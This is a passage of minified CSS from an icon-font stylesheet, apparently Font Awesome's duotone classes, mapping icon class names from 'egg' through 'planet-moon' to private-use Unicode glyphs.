r{content:"􏁄"}.fad.fa-egg:after{content:"􏟻"}.fad.fa-egg-fried:after{content:"􏟼"}.fad.fa-eject:after{content:"􏁒"}.fad.fa-elephant:after{content:"􏛚"}.fad.fa-ellipsis-h:after{content:"􏅁"}.fad.fa-ellipsis-h-alt:after{content:"􏎛"}.fad.fa-ellipsis-v:after{content:"􏅂"}.fad.fa-ellipsis-v-alt:after{content:"􏎜"}.fad.fa-empty-set:after{content:"􏙖"}.fad.fa-engine-warning:after{content:"􏗲"}.fad.fa-envelope:after{content:"􏃠"}.fad.fa-envelope-open:after{content:"􏊶"}.fad.fa-envelope-open-dollar:after{content:"􏙗"}.fad.fa-envelope-open-text:after{content:"􏙘"}.fad.fa-envelope-square:after{content:"􏆙"}.fad.fa-equals:after{content:"􏔬"}.fad.fa-eraser:after{content:"􏄭"}.fad.fa-ethernet:after{content:"􏞖"}.fad.fa-euro-sign:after{content:"􏅓"}.fad.fa-exchange:after{content:"􏃬"}.fad.fa-exchange-alt:after{content:"􏍢"}.fad.fa-exclamation:after{content:"􏄪"}.fad.fa-exclamation-circle:after{content:"􏁪"}.fad.fa-exclamation-square:after{content:"􏌡"}.fad.fa-exclamation-triangle:after{content:"􏁱"}.fad.fa-expand:after{content:"􏁥"}.fad.fa-expand-alt:after{content:"􏐤"}.fad.fa-expand-arrows:after{content:"􏌝"}.fad.fa-expand-arrows-alt:after{content:"􏌞"}.fad.fa-expand-wide:after{content:"􏌠"}.fad.fa-external-link:after{content:"􏂎"}.fad.fa-external-link-alt:after{content:"􏍝"}.fad.fa-external-link-square:after{content:"􏅌"}.fad.fa-external-link-square-alt:after{content:"􏍠"}.fad.fa-eye:after{content:"􏁮"}.fad.fa-eye-dropper:after{content:"􏇻"}.fad.fa-eye-evil:after{content:"􏛛"}.fad.fa-eye-slash:after{content:"􏁰"}.fad.fa-fan:after{content:"􏡣"}.fad.fa-fan-table:after{content:"􎀄"}.fad.fa-farm:after{content:"􏡤"}.fad.fa-fast-backward:after{content:"􏁉"}.fad.fa-fast-forward:after{content:"􏁐"}.fad.fa-faucet:after{content:"􎀅"}.fad.fa-faucet-drip:after{content:"􎀆"}.fad.fa-fax:after{content:"􏆬"}.fad.fa-feather:after{content:"􏔭"}.fad.fa-feather-alt:after{content:"􏕫"}.fad.fa-female:after{content:"􏆂"}.fad.fa-field-hockey:after{content:"􏑌"}.fad.fa-fighter-jet:after{content:"􏃻"}.fad.fa-file:after{content:"􏅛"}.fad.fa-file-alt:after{content:"􏅜"}.fad.fa-file-archive:after{content:"􏇆"}.fad.fa-file-audio:after{content:"􏇇"}.fad.fa-file-certificate:after{content:"􏗳"}.fad.fa-file-chart-line:after{content:"􏙙"}.fad.fa-file-chart-pie:after{content:"􏙚"}.fad.fa-file-check:after{content:"􏌖"}.fad.fa-file-code:after{content:"􏇉"}.fad.fa-file-contract:after{content:"􏕬"}.fad.fa-file-csv:after{content:"􏛝"}.fad.fa-file-download:after{content:"􏕭"}.fad.fa-file-edit:after{content:"􏌜"}.fad.fa-file-excel:after{content:"􏇃"}.fad.fa-file-exclamation:after{content:"􏌚"}.fad.fa-file-export:after{content:"􏕮"}.fad.fa-file-image:after{content:"􏇅"}.fad.fa-file-import:after{content:"􏕯"}.fad.fa-file-invoice:after{content:"􏕰"}.fad.fa-file-invoice-dollar:after{content:"􏕱"}.fad.fa-file-medical:after{content:"􏑷"}.fad.fa-file-medical-alt:after{content:"􏑸"}.fad.fa-file-minus:after{content:"􏌘"}.fad.fa-file-music:after{content:"􏢶"}.fad.fa-file-pdf:after{content:"􏇁"}.fad.fa-file-plus:after{content:"􏌙"}.fad.fa-file-powerpoint:after{content:"􏇄"}.fad.fa-file-prescription:after{content:"􏕲"}.fad.fa-file-search:after{content:"􏡥"}.fad.fa-file-signature:after{content:"􏕳"}.fad.fa-file-spreadsheet:after{content:"􏙛"}.fad.fa-file-times:after{content:"􏌗"}.fad.fa-file-upload:after{content:"􏕴"}.fad.fa-file-user:after{content:"􏙜"}.fad.fa-file-video:after{content:"􏇈"}.fad.fa-file-word:after{content:"􏇂"}.fad.fa-files-medical:after{content:"􏟽"}.fad.fa-fill:after{content:"􏕵"}.fad.fa-fill-drip:after{content:"􏕶"}.fad.fa-film:after{content:"􏀈"}.fad.fa-film-alt:after{content:"􏎠"}.fad.fa-film-canister:after{content:"􏢷"}.fad.fa-filter:after{content:"􏂰"}.fad.fa-fingerprint:after{content:"􏕷"}.fad.fa-fire:after{content:"􏁭"}.fad.fa-fire-alt:after{content:"􏟤"}.fad.fa-fire-extinguisher:after{content:"􏄴"}.fad.fa-fire-smoke:after{content:"􏝋"}.fad.fa-fireplace:after{content:"􏞚"}.fad.fa-first-aid:after{content:"􏑹"}.fad.fa-fish:after{content:"􏕸"}.fad.fa-fish-cooked:after{content:"􏟾"}.fad.fa-fist-raised:after{content:"􏛞"}.fad.fa-flag:after{content:"􏀤"}.fad.fa-flag-alt:after{content:"􏝌"}.fad.fa-flag-checkered:after{content:"􏄞"}.fad.fa-flag-usa:after{content:"􏝍"}.fad.fa-flame:after{content:"􏛟"}.fad.fa-flashlight:after{content:"􏢸"}.fad.fa-flask:after{content:"􏃃"}.fad.fa-flask-poison:after{content:"􏛠"}.fad.fa-flask-potion:after{content:"􏛡"}.fad.fa-flower:after{content:"􏟿"}.fad.fa-flower-daffodil:after{content:"􏠀"}.fad.fa-flower-tulip:after{content:"􏠁"}.fad.fa-flushed:after{content:"􏕹"}.fad.fa-flute:after{content:"􏢹"}.fad.fa-flux-capacitor:after{content:"􏢺"}.fad.fa-fog:after{content:"􏝎"}.fad.fa-folder:after{content:"􏁻"}.fad.fa-folder-download:after{content:"􎁓"}.fad.fa-folder-minus:after{content:"􏙝"}.fad.fa-folder-open:after{content:"􏁼"}.fad.fa-folder-plus:after{content:"􏙞"}.fad.fa-folder-times:after{content:"􏙟"}.fad.fa-folder-tree:after{content:"􏠂"}.fad.fa-folder-upload:after{content:"􎁔"}.fad.fa-folders:after{content:"􏙠"}.fad.fa-font:after{content:"􏀱"}.fad.fa-font-awesome-logo-full:after{content:"􏓦"}.fad.fa-font-case:after{content:"􏡦"}.fad.fa-football-ball:after{content:"􏑎"}.fad.fa-football-helmet:after{content:"􏑏"}.fad.fa-forklift:after{content:"􏑺"}.fad.fa-forward:after{content:"􏁎"}.fad.fa-fragile:after{content:"􏒻"}.fad.fa-french-fries:after{content:"􏠃"}.fad.fa-frog:after{content:"􏔮"}.fad.fa-frosty-head:after{content:"􏞛"}.fad.fa-frown:after{content:"􏄙"}.fad.fa-frown-open:after{content:"􏕺"}.fad.fa-function:after{content:"􏙡"}.fad.fa-funnel-dollar:after{content:"􏙢"}.fad.fa-futbol:after{content:"􏇣"}.fad.fa-galaxy:after{content:"􎀈"}.fad.fa-game-board:after{content:"􏡧"}.fad.fa-game-board-alt:after{content:"􏡨"}.fad.fa-game-console-handheld:after{content:"􏢻"}.fad.fa-gamepad:after{content:"􏄛"}.fad.fa-gamepad-alt:after{content:"􏢼"}.fad.fa-garage:after{content:"􎀉"}.fad.fa-garage-car:after{content:"􎀊"}.fad.fa-garage-open:after{content:"􎀋"}.fad.fa-gas-pump:after{content:"􏔯"}.fad.fa-gas-pump-slash:after{content:"􏗴"}.fad.fa-gavel:after{content:"􏃣"}.fad.fa-gem:after{content:"􏎥"}.fad.fa-genderless:after{content:"􏈭"}.fad.fa-ghost:after{content:"􏛢"}.fad.fa-gift:after{content:"􏁫"}.fad.fa-gift-card:after{content:"􏙣"}.fad.fa-gifts:after{content:"􏞜"}.fad.fa-gingerbread-man:after{content:"􏞝"}.fad.fa-glass:after{content:"􏠄"}.fad.fa-glass-champagne:after{content:"􏞞"}.fad.fa-glass-cheers:after{content:"􏞟"}.fad.fa-glass-citrus:after{content:"􏡩"}.fad.fa-glass-martini:after{content:"􏀀"}.fad.fa-glass-martini-alt:after{content:"􏕻"}.fad.fa-glass-whiskey:after{content:"􏞠"}.fad.fa-glass-whiskey-rocks:after{content:"􏞡"}.fad.fa-glasses:after{content:"􏔰"}.fad.fa-glasses-alt:after{content:"􏗵"}.fad.fa-globe:after{content:"􏂬"}.fad.fa-globe-africa:after{content:"􏕼"}.fad.fa-globe-americas:after{content:"􏕽"}.fad.fa-globe-asia:after{content:"􏕾"}.fad.fa-globe-europe:after{content:"􏞢"}.fad.fa-globe-snow:after{content:"􏞣"}.fad.fa-globe-stand:after{content:"􏗶"}.fad.fa-golf-ball:after{content:"􏑐"}.fad.fa-golf-club:after{content:"􏑑"}.fad.fa-gopuram:after{content:"􏙤"}.fad.fa-graduation-cap:after{content:"􏆝"}.fad.fa-gramophone:after{content:"􏢽"}.fad.fa-greater-than:after{content:"􏔱"}.fad.fa-greater-than-equal:after{content:"􏔲"}.fad.fa-grimace:after{content:"􏕿"}.fad.fa-grin:after{content:"􏖀"}.fad.fa-grin-alt:after{content:"􏖁"}.fad.fa-grin-beam:after{content:"􏖂"}.fad.fa-grin-beam-sweat:after{content:"􏖃"}.fad.fa-grin-hearts:after{content:"􏖄"}.fad.fa-grin-squint:after{content:"􏖅"}.fad.fa-grin-squint-tears:after{content:"􏖆"}.fad.fa-grin-stars:after{content:"􏖇"}.fad.fa-grin-tears:after{content:"􏖈"}.fad.fa-grin-tongue:after{content:"􏖉"}.fad.fa-grin-tongue-squint:after{content:"􏖊"}.fad.fa-grin-tongue-wink:after{content:"􏖋"}.fad.fa-grin-wink:after{content:"􏖌"}.fad.fa-grip-horizontal:after{content:"􏖍"}.fad.fa-grip-lines:after{content:"􏞤"}.fad.fa-grip-lines-vertical:after{content:"􏞥"}.fad.fa-grip-vertical:after{content:"􏖎"}.fad.fa-guitar:after{content:"􏞦"}.fad.fa-guitar-electric:after{content:"􏢾"}.fad.fa-guitars:after{content:"􏢿"}.fad.fa-h-square:after{content:"􏃽"}.fad.fa-h1:after{content:"􏌓"}.fad.fa-h2:after{content:"􏌔"}.fad.fa-h3:after{content:"􏌕"}.fad.fa-h4:after{content:"􏡪"}.fad.fa-hamburger:after{content:"􏠅"}.fad.fa-hammer:after{content:"􏛣"}.fad.fa-hammer-war:after{content:"􏛤"}.fad.fa-hamsa:after{content:"􏙥"}.fad.fa-hand-heart:after{content:"􏒼"}.fad.fa-hand-holding:after{content:"􏒽"}.fad.fa-hand-holding-box:after{content:"􏑻"}.fad.fa-hand-holding-heart:after{content:"􏒾"}.fad.fa-hand-holding-magic:after{content:"􏛥"}.fad.fa-hand-holding-medical:after{content:"􎁜"}.fad.fa-hand-holding-seedling:after{content:"􏒿"}.fad.fa-hand-holding-usd:after{content:"􏓀"}.fad.fa-hand-holding-water:after{content:"􏓁"}.fad.fa-hand-lizard:after{content:"􏉘"}.fad.fa-hand-middle-finger:after{content:"􏠆"}.fad.fa-hand-paper:after{content:"􏉖"}.fad.fa-hand-peace:after{content:"􏉛"}.fad.fa-hand-point-down:after{content:"􏂧"}.fad.fa-hand-point-left:after{content:"􏂥"}.fad.fa-hand-point-right:after{content:"􏂤"}.fad.fa-hand-point-up:after{content:"􏂦"}.fad.fa-hand-pointer:after{content:"􏉚"}.fad.fa-hand-receiving:after{content:"􏑼"}.fad.fa-hand-rock:after{content:"􏉕"}.fad.fa-hand-scissors:after{content:"􏉗"}.fad.fa-hand-sparkles:after{content:"􎁝"}.fad.fa-hand-spock:after{content:"􏉙"}.fad.fa-hands:after{content:"􏓂"}.fad.fa-hands-heart:after{content:"􏓃"}.fad.fa-hands-helping:after{content:"􏓄"}.fad.fa-hands-usd:after{content:"􏓅"}.fad.fa-hands-wash:after{content:"􎁞"}.fad.fa-handshake:after{content:"􏊵"}.fad.fa-handshake-alt:after{content:"􏓆"}.fad.fa-handshake-alt-slash:after{content:"􎁟"}.fad.fa-handshake-slash:after{content:"􎁠"}.fad.fa-hanukiah:after{content:"􏛦"}.fad.fa-hard-hat:after{content:"􏠇"}.fad.fa-hashtag:after{content:"􏊒"}.fad.fa-hat-chef:after{content:"􏡫"}.fad.fa-hat-cowboy:after{content:"􏣀"}.fad.fa-hat-cowboy-side:after{content:"􏣁"}.fad.fa-hat-santa:after{content:"􏞧"}.fad.fa-hat-winter:after{content:"􏞨"}.fad.fa-hat-witch:after{content:"􏛧"}.fad.fa-hat-wizard:after{content:"􏛨"}.fad.fa-hdd:after{content:"􏂠"}.fad.fa-head-side:after{content:"􏛩"}.fad.fa-head-side-brain:after{content:"􏠈"}.fad.fa-head-side-cough:after{content:"􎁡"}.fad.fa-head-side-cough-slash:after{content:"􎁢"}.fad.fa-head-side-headphones:after{content:"􏣂"}.fad.fa-head-side-mask:after{content:"􎁣"}.fad.fa-head-side-medical:after{content:"􏠉"}.fad.fa-head-side-virus:after{content:"􎁤"}.fad.fa-head-vr:after{content:"􏛪"}.fad.fa-heading:after{content:"􏇜"}.fad.fa-headphones:after{content:"􏀥"}.fad.fa-headphones-alt:after{content:"􏖏"}.fad.fa-headset:after{content:"􏖐"}.fad.fa-heart:after{content:"􏀄"}.fad.fa-heart-broken:after{content:"􏞩"}.fad.fa-heart-circle:after{content:"􏓇"}.fad.fa-heart-rate:after{content:"􏗸"}.fad.fa-heart-square:after{content:"􏓈"}.fad.fa-heartbeat:after{content:"􏈞"}.fad.fa-heat:after{content:"􎀌"}.fad.fa-helicopter:after{content:"􏔳"}.fad.fa-helmet-battle:after{content:"􏛫"}.fad.fa-hexagon:after{content:"􏌒"}.fad.fa-highlighter:after{content:"􏖑"}.fad.fa-hiking:after{content:"􏛬"}.fad.fa-hippo:after{content:"􏛭"}.fad.fa-history:after{content:"􏇚"}.fad.fa-hockey-mask:after{content:"􏛮"}.fad.fa-hockey-puck:after{content:"􏑓"}.fad.fa-hockey-sticks:after{content:"􏑔"}.fad.fa-holly-berry:after{content:"􏞪"}.fad.fa-home:after{content:"􏀕"}.fad.fa-home-alt:after{content:"􏠊"}.fad.fa-home-heart:after{content:"􏓉"}.fad.fa-home-lg:after{content:"􏠋"}.fad.fa-home-lg-alt:after{content:"􏠌"}.fad.fa-hood-cloak:after{content:"􏛯"}.fad.fa-horizontal-rule:after{content:"􏡬"}.fad.fa-horse:after{content:"􏛰"}.fad.fa-horse-head:after{content:"􏞫"}.fad.fa-horse-saddle:after{content:"􏣃"}.fad.fa-hospital:after{content:"􏃸"}.fad.fa-hospital-alt:after{content:"􏑽"}.fad.fa-hospital-symbol:after{content:"􏑾"}.fad.fa-hospital-user:after{content:"􏠍"}.fad.fa-hospitals:after{content:"􏠎"}.fad.fa-hot-tub:after{content:"􏖓"}.fad.fa-hotdog:after{content:"􏠏"}.fad.fa-hotel:after{content:"􏖔"}.fad.fa-hourglass:after{content:"􏉔"}.fad.fa-hourglass-end:after{content:"􏉓"}.fad.fa-hourglass-half:after{content:"􏉒"}.fad.fa-hourglass-start:after{content:"􏉑"}.fad.fa-house:after{content:"􎀍"}.fad.fa-house-damage:after{content:"􏛱"}.fad.fa-house-day:after{content:"􎀎"}.fad.fa-house-flood:after{content:"􏝏"}.fad.fa-house-leave:after{content:"􎀏"}.fad.fa-house-night:after{content:"􎀐"}.fad.fa-house-return:after{content:"􎀑"}.fad.fa-house-signal:after{content:"􎀒"}.fad.fa-house-user:after{content:"􎁥"}.fad.fa-hryvnia:after{content:"􏛲"}.fad.fa-humidity:after{content:"􏝐"}.fad.fa-hurricane:after{content:"􏝑"}.fad.fa-i-cursor:after{content:"􏉆"}.fad.fa-ice-cream:after{content:"􏠐"}.fad.fa-ice-skate:after{content:"􏞬"}.fad.fa-icicles:after{content:"􏞭"}.fad.fa-icons:after{content:"􏡭"}.fad.fa-icons-alt:after{content:"􏡮"}.fad.fa-id-badge:after{content:"􏋁"}.fad.fa-id-card:after{content:"􏋂"}.fad.fa-id-card-alt:after{content:"􏑿"}.fad.fa-igloo:after{content:"􏞮"}.fad.fa-image:after{content:"􏀾"}.fad.fa-image-polaroid:after{content:"􏣄"}.fad.fa-images:after{content:"􏌂"}.fad.fa-inbox:after{content:"􏀜"}.fad.fa-inbox-in:after{content:"􏌐"}.fad.fa-inbox-out:after{content:"􏌑"}.fad.fa-indent:after{content:"􏀼"}.fad.fa-industry:after{content:"􏉵"}.fad.fa-industry-alt:after{content:"􏎳"}.fad.fa-infinity:after{content:"􏔴"}.fad.fa-info:after{content:"􏄩"}.fad.fa-info-circle:after{content:"􏁚"}.fad.fa-info-square:after{content:"􏌏"}.fad.fa-inhaler:after{content:"􏗹"}.fad.fa-integral:after{content:"􏙧"}.fad.fa-intersection:after{content:"􏙨"}.fad.fa-inventory:after{content:"􏒀"}.fad.fa-island-tropical:after{content:"􏠑"}.fad.fa-italic:after{content:"􏀳"}.fad.fa-jack-o-lantern:after{content:"􏌎"}.fad.fa-jedi:after{content:"􏙩"}.fad.fa-joint:after{content:"􏖕"}.fad.fa-journal-whills:after{content:"􏙪"}.fad.fa-joystick:after{content:"􏣅"}.fad.fa-jug:after{content:"􏣆"}.fad.fa-kaaba:after{content:"􏙫"}.fad.fa-kazoo:after{content:"􏣇"}.fad.fa-kerning:after{content:"􏡯"}.fad.fa-key:after{content:"􏂄"}.fad.fa-key-skeleton:after{content:"􏛳"}.fad.fa-keyboard:after{content:"􏄜"}.fad.fa-keynote:after{content:"􏙬"}.fad.fa-khanda:after{content:"􏙭"}.fad.fa-kidneys:after{content:"􏗻"}.fad.fa-kiss:after{content:"􏖖"}.fad.fa-kiss-beam:after{content:"􏖗"}.fad.fa-kiss-wink-heart:after{content:"􏖘"}.fad.fa-kite:after{content:"􏛴"}.fad.fa-kiwi-bird:after{content:"􏔵"}.fad.fa-knife-kitchen:after{content:"􏛵"}.fad.fa-lambda:after{content:"􏙮"}.fad.fa-lamp:after{content:"􏓊"}.fad.fa-lamp-desk:after{content:"􎀔"}.fad.fa-lamp-floor:after{content:"􎀕"}.fad.fa-landmark:after{content:"􏙯"}.fad.fa-landmark-alt:after{content:"􏝒"}.fad.fa-language:after{content:"􏆫"}.fad.fa-laptop:after{content:"􏄉"}.fad.fa-laptop-code:after{content:"􏗼"}.fad.fa-laptop-house:after{content:"􎁦"}.fad.fa-laptop-medical:after{content:"􏠒"}.fad.fa-lasso:after{content:"􏣈"}.fad.fa-laugh:after{content:"􏖙"}.fad.fa-laugh-beam:after{content:"􏖚"}.fad.fa-laugh-squint:after{content:"􏖛"}.fad.fa-laugh-wink:after{content:"􏖜"}.fad.fa-layer-group:after{content:"􏗽"}.fad.fa-layer-minus:after{content:"􏗾"}.fad.fa-layer-plus:after{content:"􏗿"}.fad.fa-leaf:after{content:"􏁬"}.fad.fa-leaf-heart:after{content:"􏓋"}.fad.fa-leaf-maple:after{content:"􏛶"}.fad.fa-leaf-oak:after{content:"􏛷"}.fad.fa-lemon:after{content:"􏂔"}.fad.fa-less-than:after{content:"􏔶"}.fad.fa-less-than-equal:after{content:"􏔷"}.fad.fa-level-down:after{content:"􏅉"}.fad.fa-level-down-alt:after{content:"􏎾"}.fad.fa-level-up:after{content:"􏅈"}.fad.fa-level-up-alt:after{content:"􏎿"}.fad.fa-life-ring:after{content:"􏇍"}.fad.fa-light-ceiling:after{content:"􎀖"}.fad.fa-light-switch:after{content:"􎀗"}.fad.fa-light-switch-off:after{content:"􎀘"}.fad.fa-light-switch-on:after{content:"􎀙"}.fad.fa-lightbulb:after{content:"􏃫"}.fad.fa-lightbulb-dollar:after{content:"􏙰"}.fad.fa-lightbulb-exclamation:after{content:"􏙱"}.fad.fa-lightbulb-on:after{content:"􏙲"}.fad.fa-lightbulb-slash:after{content:"􏙳"}.fad.fa-lights-holiday:after{content:"􏞲"}.fad.fa-line-columns:after{content:"􏡰"}.fad.fa-line-height:after{content:"􏡱"}.fad.fa-link:after{content:"􏃁"}.fad.fa-lips:after{content:"􏘀"}.fad.fa-lira-sign:after{content:"􏆕"}.fad.fa-list:after{content:"􏀺"}.fad.fa-list-alt:after{content:"􏀢"}.fad.fa-list-music:after{content:"􏣉"}.fad.fa-list-ol:after{content:"􏃋"}.fad.fa-list-ul:after{content:"􏃊"}.fad.fa-location:after{content:"􏘁"}.fad.fa-location-arrow:after{content:"􏄤"}.fad.fa-location-circle:after{content:"􏘂"}.fad.fa-location-slash:after{content:"􏘃"}.fad.fa-lock:after{content:"􏀣"}.fad.fa-lock-alt:after{content:"􏌍"}.fad.fa-lock-open:after{content:"􏏁"}.fad.fa-lock-open-alt:after{content:"􏏂"}.fad.fa-long-arrow-alt-down:after{content:"􏌉"}.fad.fa-long-arrow-alt-left:after{content:"􏌊"}.fad.fa-long-arrow-alt-right:after{content:"􏌋"}.fad.fa-long-arrow-alt-up:after{content:"􏌌"}.fad.fa-long-arrow-down:after{content:"􏅵"}.fad.fa-long-arrow-left:after{content:"􏅷"}.fad.fa-long-arrow-right:after{content:"􏅸"}.fad.fa-long-arrow-up:after{content:"􏅶"}.fad.fa-loveseat:after{content:"􏓌"}.fad.fa-low-vision:after{content:"􏊨"}.fad.fa-luchador:after{content:"􏑕"}.fad.fa-luggage-cart:after{content:"􏖝"}.fad.fa-lungs:after{content:"􏘄"}.fad.fa-lungs-virus:after{content:"􎁧"}.fad.fa-mace:after{content:"􏛸"}.fad.fa-magic:after{content:"􏃐"}.fad.fa-magnet:after{content:"􏁶"}.fad.fa-mail-bulk:after{content:"􏙴"}.fad.fa-mailbox:after{content:"􏠓"}.fad.fa-male:after{content:"􏆃"}.fad.fa-mandolin:after{content:"􏛹"}.fad.fa-map:after{content:"􏉹"}.fad.fa-map-marked:after{content:"􏖟"}.fad.fa-map-marked-alt:after{content:"􏖠"}.fad.fa-map-marker:after{content:"􏁁"}.fad.fa-map-marker-alt:after{content:"􏏅"}.fad.fa-map-marker-alt-slash:after{content:"􏘅"}.fad.fa-map-marker-check:after{content:"􏘆"}.fad.fa-map-marker-edit:after{content:"􏘇"}.fad.fa-map-marker-exclamation:after{content:"􏘈"}.fad.fa-map-marker-minus:after{content:"􏘉"}.fad.fa-map-marker-plus:after{content:"􏘊"}.fad.fa-map-marker-question:after{content:"􏘋"}.fad.fa-map-marker-slash:after{content:"􏘌"}.fad.fa-map-marker-smile:after{content:"􏘍"}.fad.fa-map-marker-times:after{content:"􏘎"}.fad.fa-map-pin:after{content:"􏉶"}.fad.fa-map-signs:after{content:"􏉷"}.fad.fa-marker:after{content:"􏖡"}.fad.fa-mars:after{content:"􏈢"}.fad.fa-mars-double:after{content:"􏈧"}.fad.fa-mars-stroke:after{content:"􏈩"}.fad.fa-mars-stroke-h:after{content:"􏈫"}.fad.fa-mars-stroke-v:after{content:"􏈪"}.fad.fa-mask:after{content:"􏛺"}.fad.fa-meat:after{content:"􏠔"}.fad.fa-medal:after{content:"􏖢"}.fad.fa-medkit:after{content:"􏃺"}.fad.fa-megaphone:after{content:"􏙵"}.fad.fa-meh:after{content:"􏄚"}.fad.fa-meh-blank:after{content:"􏖤"}.fad.fa-meh-rolling-eyes:after{content:"􏖥"}.fad.fa-memory:after{content:"􏔸"}.fad.fa-menorah:after{content:"􏙶"}.fad.fa-mercury:after{content:"􏈣"}.fad.fa-meteor:after{content:"􏝓"}.fad.fa-microchip:after{content:"􏋛"}.fad.fa-microphone:after{content:"􏄰"}.fad.fa-microphone-alt:after{content:"􏏉"}.fad.fa-microphone-alt-slash:after{content:"􏔹"}.fad.fa-microphone-slash:after{content:"􏄱"}.fad.fa-microphone-stand:after{content:"􏣋"}.fad.fa-microscope:after{content:"􏘐"}.fad.fa-microwave:after{content:"􎀛"}.fad.fa-mind-share:after{content:"􏙷"}.fad.fa-minus:after{content:"􏁨"}.fad.fa-minus-circle:after{content:"􏁖"}.fad.fa-minus-hexagon:after{content:"􏌇"}.fad.fa-minus-octagon:after{content:"􏌈"}.fad.fa-minus-square:after{content:"􏅆"}.fad.fa-mistletoe:after{content:"􏞴"}.fad.fa-mitten:after{content:"􏞵"}.fad.fa-mobile:after{content:"􏄋"}.fad.fa-mobile-alt:after{content:"􏏍"}.fad.fa-mobile-android:after{content:"􏏎"}.fad.fa-mobile-android-alt:after{content:"􏏏"}.fad.fa-money-bill:after{content:"􏃖"}.fad.fa-money-bill-alt:after{content:"􏏑"}.fad.fa-money-bill-wave:after{content:"􏔺"}.fad.fa-money-bill-wave-alt:after{content:"􏔻"}.fad.fa-money-check:after{content:"􏔼"}.fad.fa-money-check-alt:after{content:"􏔽"}.fad.fa-money-check-edit:after{content:"􏡲"}.fad.fa-money-check-edit-alt:after{content:"􏡳"}.fad.fa-monitor-heart-rate:after{content:"􏘑"}.fad.fa-monkey:after{content:"􏛻"}.fad.fa-monument:after{content:"􏖦"}.fad.fa-moon:after{content:"􏆆"}.fad.fa-moon-cloud:after{content:"􏝔"}.fad.fa-moon-stars:after{content:"􏝕"}.fad.fa-mortar-pestle:after{content:"􏖧"}.fad.fa-mosque:after{content:"􏙸"}.fad.fa-motorcycle:after{content:"􏈜"}.fad.fa-mountain:after{content:"􏛼"}.fad.fa-mountains:after{content:"􏛽"}.fad.fa-mouse:after{content:"􏣌"}.fad.fa-mouse-alt:after{content:"􏣍"}.fad.fa-mouse-pointer:after{content:"􏉅"}.fad.fa-mp3-player:after{content:"􏣎"}.fad.fa-mug:after{content:"􏡴"}.fad.fa-mug-hot:after{content:"􏞶"}.fad.fa-mug-marshmallows:after{content:"􏞷"}.fad.fa-mug-tea:after{content:"􏡵"}.fad.fa-music:after{content:"􏀁"}.fad.fa-music-alt:after{content:"􏣏"}.fad.fa-music-alt-slash:after{content:"􏣐"}.fad.fa-music-slash:after{content:"􏣑"}.fad.fa-narwhal:after{content:"􏛾"}.fad.fa-network-wired:after{content:"􏛿"}.fad.fa-neuter:after{content:"􏈬"}.fad.fa-newspaper:after{content:"􏇪"}.fad.fa-not-equal:after{content:"􏔾"}.fad.fa-notes-medical:after{content:"􏒁"}.fad.fa-object-group:after{content:"􏉇"}.fad.fa-object-ungroup:after{content:"􏉈"}.fad.fa-octagon:after{content:"􏌆"}.fad.fa-oil-can:after{content:"􏘓"}.fad.fa-oil-temp:after{content:"􏘔"}.fad.fa-om:after{content:"􏙹"}.fad.fa-omega:after{content:"􏙺"}.fad.fa-ornament:after{content:"􏞸"}.fad.fa-otter:after{content:"􏜀"}.fad.fa-outdent:after{content:"􏀻"}.fad.fa-outlet:after{content:"􎀜"}.fad.fa-oven:after{content:"􎀝"}.fad.fa-overline:after{content:"􏡶"}.fad.fa-page-break:after{content:"􏡷"}.fad.fa-pager:after{content:"􏠕"}.fad.fa-paint-brush:after{content:"􏇼"}.fad.fa-paint-brush-alt:after{content:"􏖩"}.fad.fa-paint-roller:after{content:"􏖪"}.fad.fa-palette:after{content:"􏔿"}.fad.fa-pallet:after{content:"􏒂"}.fad.fa-pallet-alt:after{content:"􏒃"}.fad.fa-paper-plane:after{content:"􏇘"}.fad.fa-paperclip:after{content:"􏃆"}.fad.fa-parachute-box:after{content:"􏓍"}.fad.fa-paragraph:after{content:"􏇝"}.fad.fa-paragraph-rtl:after{content:"􏡸"}.fad.fa-parking:after{content:"􏕀"}.fad.fa-parking-circle:after{content:"􏘕"}.fad.fa-parking-circle-slash:after{content:"􏘖"}.fad.fa-parking-slash:after{content:"􏘗"}.fad.fa-passport:after{content:"􏖫"}.fad.fa-pastafarianism:after{content:"􏙻"}.fad.fa-paste:after{content:"􏃪"}.fad.fa-pause:after{content:"􏁌"}.fad.fa-pause-circle:after{content:"􏊋"}.fad.fa-paw:after{content:"􏆰"}.fad.fa-paw-alt:after{content:"􏜁"}.fad.fa-paw-claws:after{content:"􏜂"}.fad.fa-peace:after{content:"􏙼"}.fad.fa-pegasus:after{content:"􏜃"}.fad.fa-pen:after{content:"􏌄"}.fad.fa-pen-alt:after{content:"􏌅"}.fad.fa-pen-fancy:after{content:"􏖬"}.fad.fa-pen-nib:after{content:"􏖭"}.fad.fa-pen-square:after{content:"􏅋"}.fad.fa-pencil:after{content:"􏁀"}.fad.fa-pencil-alt:after{content:"􏌃"}.fad.fa-pencil-paintbrush:after{content:"􏘘"}.fad.fa-pencil-ruler:after{content:"􏖮"}.fad.fa-pennant:after{content:"􏑖"}.fad.fa-people-arrows:after{content:"􎁨"}.fad.fa-people-carry:after{content:"􏓎"}.fad.fa-pepper-hot:after{content:"􏠖"}.fad.fa-percent:after{content:"􏊕"}.fad.fa-percentage:after{content:"􏕁"}.fad.fa-person-booth:after{content:"􏝖"}.fad.fa-person-carry:after{content:"􏓏"}.fad.fa-person-dolly:after{content:"􏓐"}.fad.fa-person-dolly-empty:after{content:"􏓑"}.fad.fa-person-sign:after{content:"􏝗"}.fad.fa-phone:after{content:"􏂕"}.fad.fa-phone-alt:after{content:"􏡹"}.fad.fa-phone-laptop:after{content:"􏡺"}.fad.fa-phone-office:after{content:"􏙽"}.fad.fa-phone-plus:after{content:"􏓒"}.fad.fa-phone-rotary:after{content:"􏣓"}.fad.fa-phone-slash:after{content:"􏏝"}.fad.fa-phone-square:after{content:"􏂘"}.fad.fa-phone-square-alt:after{content:"􏡻"}.fad.fa-phone-volume:after{content:"􏊠"}.fad.fa-photo-video:after{content:"􏡼"}.fad.fa-pi:after{content:"􏙾"}.fad.fa-piano:after{content:"􏣔"}.fad.fa-piano-keyboard:after{content:"􏣕"}.fad.fa-pie:after{content:"􏜅"}.fad.fa-pig:after{content:"􏜆"}.fad.fa-piggy-bank:after{content:"􏓓"}.fad.fa-pills:after{content:"􏒄"}.fad.fa-pizza:after{content:"􏠗"}.fad.fa-pizza-slice:after{content:"􏠘"}.fad.fa-place-of-worship:after{content:"􏙿"}.fad.fa-plane:after{content:"􏁲"}.fad.fa-plane-alt:after{content:"􏏞"}.fad.fa-plane-arrival:after{content:"􏖯"}.fad.fa-plane-departure:after{content:"􏖰"}.fad.fa-plane-slash:after{content:"􎁩"}.fad.fa-planet-moon:after{content:"􎀟"}.